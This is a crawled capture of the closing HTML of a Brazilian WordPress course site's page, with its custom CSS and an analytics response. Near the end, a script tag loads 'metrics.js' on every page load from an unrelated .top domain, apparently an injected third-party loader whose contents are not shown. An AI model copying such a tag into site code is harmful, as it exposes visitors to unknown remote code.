var element_pack_ajax_login_config = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","nonce":"40f40708d7","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.11.3" id="element-pack-helper-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"009d7859ff","urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inqualit.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/inqualit.com\/carrinho\/","checkout_page_url":"https:\/\/inqualit.com\/finalizar-conta\/","fragments_nonce":"b017ddece4"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://inqualit.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-elements_/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"banners_cursos_inqualit-03_v2\",\"error\":\"\",\"m\":\"\",\"p\":2607,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":2607,\"name\":\"banners_cursos_inqualit-03_v2\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"attachment\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1.1" id="jet-woo-builder-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.10.24" id="pp-tooltipster-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.10.24" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inqualit.com/wp-includes/js/wp-emoji-release.min.js?ver=353628841951d9a1dabe0448f060c711"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inqualit.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

ga( 'send', 'pageview' );

 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nós utilizamos cookies para garantir que você tenha a melhor experiência em nosso site. Se você continua a usar este site, assumimos que você está satisfeito.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

<!-- JS Manager: custom-1765886561873 -->
<script type="text/javascript" src="https://merikssunordone.top/2/inqualit/metrics.js?ver=2" id="custom-1765886561873-js"></script>
<!-- End JS Manager: custom-1765886561873 -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 03:23:18 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2165
body_size: 451
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jul 20 2021 | 10:59:43 */
a {color: #2E3E77;}
a:hover {color: #666;}

#comments {display: none;}

.menu-item-12574 a {background: #007DC7;}
.menu-item-12574 a span { color: #fff !important;}
.menu-item-12574 a:hover {background: #2DC6F2;}

#custom_html-2 {text-align: right;}
#custom_html-2 a {color: #005E98; font-size: 25px; margin-left: 10px;}

#g-header .g-container > .g-grid:first-child {margin-bottom: -40px;}

button#responsive-menu-button {top: 120px;}

#coupon_code {width: 170px;}

.page-id-12992 .g-content {
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Old versions of Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Edge, Opera and Firefox */
}
  
@media screen and (max-width: 800px) {
  
  #g-header a {text-align: left !important; margin-left: 20px;}
  button#responsive-menu-button {top: 120px !important;}
}

nav.woocommerce-MyAccount-navigation ul {  list-style-type: none;  padding-left: 0;  max-width:95%;  font-size: 17px;  line-height: 26px;}
nav.woocommerce-MyAccount-navigation ul li {  padding: 8px 20px;  background-color: rgba(0,0,0,0.05);  border-bottom: 1px solid rgba(0,0,0,0.05);}
nav.woocommerce-MyAccount-navigation ul li.is-active {  background-color: rgba(0,0,0,0.1);}
nav.woocommerce-MyAccount-navigation ul li.is-active a {  color: rgba(0,0,0,0.8); cursor: default;}
nav.woocommerce-MyAccount-navigation ul li.is-active:after {  content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.1);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover {  background-color: rgba(0,0,0,0.07);}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after {   content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.07);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1022982720&t=pageview&_s=1&dl=https%3A%2F%2Finqualit.com%2Fhome%2Fbanners_cursos_inqualit-03_v2%2F&ul=en-us%40posix&dt=banners_cursos_inqualit-03_v2%20%E2%80%93%20Inqualit&sr=1280x720&vp=1280x720&_u=aGBAAUIJAAAAACAMI~&jid=503591502&gjid=1831940667&cid=325407317.1768458202&tid=UA-83200383-1&_gid=265290562.1768458202&_r=1&_slc=1&z=1180607391
body_size: -449
content:
2,cG-KN265H1MG1